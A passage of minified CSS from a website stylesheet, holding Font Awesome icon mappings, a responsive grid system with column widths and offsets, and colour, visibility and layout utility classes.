c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[class*=c-animate-]{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:"";animation-name:""}.align-items,.align-items--between,.align-items--center{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items--between:after,.align-items--between:before,.align-items--center:after,.align-items--center:before,.align-items:after,.align-items:before{content:initial!important}.align-items--center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-items--between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.container,.ht-container{margin-right:auto;margin-left:auto;padding-left:2.5%;padding-right:2.5%}@media (min-width:576px){.container,.ht-container{padding-left:1.25%;padding-right:1.25%}}.container:after,.container:before,.ht-container:after,.ht-container:before{content:" ";display:table}.container:after,.ht-container:after{clear:both}@media (min-width:576px){.container,.ht-container{width:540px}}@media (min-width:768px){.container,.ht-container{width:720px}}@media (min-width:992px){.container,.ht-container{width:960px}}@media (min-width:1200px){.container,.ht-container{width:1140px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:2.5%;padding-right:2.5%}@media (min-width:576px){.container-fluid{padding-left:1.25%;padding-right:1.25%}}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-1.25%;margin-right:-1.25%}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-1,.col-10,.col-11,.col-12,.col-2,.col-2-4,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-2-4,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-2-4,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-2-4,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-2-4,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:1.25%;padding-right:1.25%}.col-1,.col-10,.col-11,.col-12,.col-2,.col-2-4,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9{float:left}.col-1{width:8.33333%}.row-flex{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-2-4{width:20%}.col-2{width:16.66667%}.col-3{width:25%}.col-4{width:33.33333%}.col-5{width:41.66667%}.col-6{width:50%}.col-7{width:58.33333%}.col-8{width:66.66667%}.col-9{width:75%}.col-10{width:83.33333%}.col-11{width:91.66667%}.col-12{width:100%}.col-pull-0{right:auto}.col-pull-1{right:8.33333%}.col-pull-2{right:16.66667%}.col-pull-3{right:25%}.col-pull-4{right:33.33333%}.col-pull-5{right:41.66667%}.col-pull-6{right:50%}.col-pull-7{right:58.33333%}.col-pull-8{right:66.66667%}.col-pull-9{right:75%}.col-pull-10{right:83.33333%}.col-pull-11{right:91.66667%}.col-pull-12{right:100%}.col-push-0{left:auto}.col-push-1{left:8.33333%}.col-push-2{left:16.66667%}.col-push-3{left:25%}.col-push-4{left:33.33333%}.col-push-5{left:41.66667%}.col-push-6{left:50%}.col-push-7{left:58.33333%}.col-push-8{left:66.66667%}.col-push-9{left:75%}.col-push-10{left:83.33333%}.col-push-11{left:91.66667%}.col-push-12{left:100%}.col-offset-0{margin-left:0}.col-offset-1{margin-left:8.33333%}.col-offset-2{margin-left:16.66667%}.col-offset-3{margin-left:25%}.col-offset-4{margin-left:33.33333%}.col-offset-5{margin-left:41.66667%}.col-offset-6{margin-left:50%}.col-offset-7{margin-left:58.33333%}.col-offset-8{margin-left:66.66667%}.col-offset-9{margin-left:75%}.col-offset-10{margin-left:83.33333%}.col-offset-11{margin-left:91.66667%}.col-offset-12{margin-left:100%}@media (min-width:576px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-2-4,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.row-flex-xs{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-xs-2-4{width:20%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-2-4,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.row-flex-sm{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-sm-2-4{width:20%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-2-4,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.row-flex-md{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-md-2-4{width:20%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-2-4,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.row-flex-lg{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-lg-2-4{width:20%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}:root{font-size:10px}body{font-family:Arial,Helvetica,sans-serif;line-height:1.42857;color:#222;font-size:1.4rem}a{color:#222;text-decoration:none;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.ht-hover a:hover{color:#b61218}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.ht-page{margin-top:15px}.ht-page:after,.ht-page:before{content:" ";display:table}.ht-page:after{clear:both}.ht-page__main{margin-top:15px}.ht-page__sidebar{margin-top:10px}@media screen and (min-width:992px){.ht-page__sidebar{width:230px;float:left}.ht-page__main{width:calc(100% - 250px);float:left;margin-right:20px}}@media screen and (min-width:1200px){.ht-page__sidebar{width:250px;float:left}.ht-page__main{width:calc(100% - 280px);float:left;margin-right:30px}}span.fa{position:relative;font-family:Arial,Helvetica,sans-serif;font-size:inherit;padding-left:1.43em;display:inline-block;line-height:1.3}span.fa:before{font-family:FontAwesome;font-size:inherit;position:absolute;line-height:0;left:0;top:50%;color:#999;-webkit-transform:translateY(-50%);transform:translateY(-50%)}span.fa.fa-abs-top:before{top:0;line-height:inherit;-webkit-transform:translateY(0);transform:translateY(0)}.ht-format-detail a{color:#00f;background:0 0}.ht-format-detail a:hover{color:#f60}.ht-format-detail ol,.ht-format-detail ul{list-style:initial;padding-left:15px}.ht-format-detail img{height:auto!important}.ht-format-detail table{max-width:100%!important;width:auto!important}.ht-loading-gif{position:fixed;top:0;left:0;z-index:9999999;width:100%;height:100%;background-color:rgba(51,51,51,.31);display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ht-loading-gif:after,.ht-loading-gif:before{content:initial!important}.center-block,.modal-box{display:block;margin-left:auto;margin-right:auto;float:none}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.hidden{display:none!important;visibility:hidden!important}.visible-xs,td.visible-xs,th.visible-xs,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}.visible-sm,td.visible-sm,th.visible-sm,tr.visible-sm{display:none!important}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}.visible-md,td.visible-md,th.visible-md,tr.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}.visible-lg,td.visible-lg,th.visible-lg,tr.visible-lg{display:none!important}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.text--default{color:#222}.text--white{color:#fff}.text--primary{color:#b61218}.text--secondary{color:#f60}.text--success{color:#55b559}.text--error{color:#f55145}.text--warning{color:#ff9e0f}.text--info{color:#00cae3}.text--icon{color:#999}.text--muted{color:#909090}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-uppercase{text-transform:uppercase}.text-uppercase-none{text-transform:none}.text--muted{color:#919191}.text--hypertext{color:#00f}.text--hypertext:hover{color:#f60}.bg--default{background-color:#222}.bg--white{background-color:#fff}.bg--primary{background-color:#b61218}.bg--secondary{background-color:#f60}.bg--success{background-color:#55b559}.bg--error{background-color:#f55145}.bg--warning{background-color:#ff9e0f}.bg--info{background-color:#00cae3}.bg--icon{background-color:#999}.bg--muted{background-color:#909090}.border--default{border-color:#222}.border--white{border-color:#fff}.border--primary{border-color:#b61218}.border--secondary{border-color:#f60}.border--success{border-color:#55b559}.border--error{border-color:#f55145}.border--warning{border-color:#ff9e0f}.border--info{border-color:#00cae3}.border--icon{border-color:#999}.border--muted{border-color:#909090}a+i,i+a,i+span,span+i{margin-left:.5em}.overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.68);opacity:0;-webkit-transition:all 150ms linear;transition:all 150ms 